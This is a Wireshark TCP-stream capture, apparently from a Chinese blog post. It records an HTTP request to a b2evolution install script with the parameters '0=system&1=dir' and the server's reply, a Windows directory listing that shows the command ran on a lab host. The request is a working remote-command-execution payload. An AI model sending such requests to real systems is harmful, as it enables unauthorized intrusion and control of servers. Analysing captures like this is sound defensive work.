 Wireshark · 追踪 TCP 流 (tcp.stream eq 56) · 4
GET /install/index.php?0=system&1=dir HTTP/1.1
Host: 192.168.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Cookie: session_b2evo=2_cXt1ZdxnHnGJkyxoffV6OXcDk3jcyOsn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:36:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
245f
...... C ................
............ F80C-EB92
C:\phpStudy\WWW\b2evolution\install ......
2017/07/23 09:26 <DIR> .
2017/07/23 09:26 <DIR> ..
2017/07/23 09:26 14,069 automated-install.html
2017/07/23 09:26 12,566 debug.php
2017/07/23 09:26 831 index.html
2017/07/23 09:26 52,622 index.php
2017/07/23 09:26 15,956 license.txt
2017/07/23 09:26 523 phpinfo.php
2018/02/08 17:51 <DIR> test
2017/07/23 09:26 60,707 _functions_create.php
2017/07/23 09:26 2,241 _functions_delete.php
2017/07/23 09:26 357,131 _functions_evoupgrade.php
2017/07/23 09:26 60,650 _functions_install.php
https://blog.csdn.net/vhkjhwbs